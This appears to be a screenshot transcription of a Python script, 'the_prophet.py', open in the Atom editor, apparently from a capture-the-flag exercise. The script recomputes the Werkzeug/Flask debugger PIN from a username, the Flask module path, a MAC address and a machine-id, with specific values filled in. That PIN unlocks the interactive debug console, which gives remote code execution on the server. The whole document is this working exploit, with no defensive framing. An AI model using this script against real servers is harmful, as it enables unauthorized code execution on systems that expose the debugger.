 Menu Atom 5 janv. 19:56
the_prophet.py — ~ — Atom
File Edit View Selection Find Packages Help
the_prophet.py
1 import hashlib
2 from itertools import chain
3 probably_public_bits = [
4     'web3_user',# username
5     'flask.app',# modname
6     'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
7     '/usr/local/lib/python3.5/dist-packages/flask/app.py' # getattr(mod, '__file__', None),
8 ]
9
10 private_bits = [
11     '94558041547692',# str(uuid.getnode()),  /sys/class/net/ens3/address # 56:00:02:7a:23:ac
12     'd4e6cb65d59544f3331ea0425dc555a1'# get_machine_id(), /etc/machine-id
13 ]
14
15 h = hashlib.md5()
16 for bit in chain(probably_public_bits, private_bits):
17     if not bit:
18         continue
19     if isinstance(bit, str):
20         bit = bit.encode('utf-8')
21     h.update(bit)
22 h.update(b'cookiesalt')
23
24 cookie_name = '__wzd' + h.hexdigest()[:20]
25
26 num = None
27 if num is None:
28     h.update(b'pinsalt')
29     num = ('%09d' % int(h.hexdigest(), 16))[:9]
30
31 rv =None
32 if rv is None:
33     for group_size in 5, 4, 3:
34         if len(num) % group_size == 0:
35             rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
36                           for x in range(0, len(num), group_size))
37             break
38     else:
39         rv = num
40
41 print(rv)
42
the_prophet.py 4:12 LF UTF-8 Python GitHub Git (0)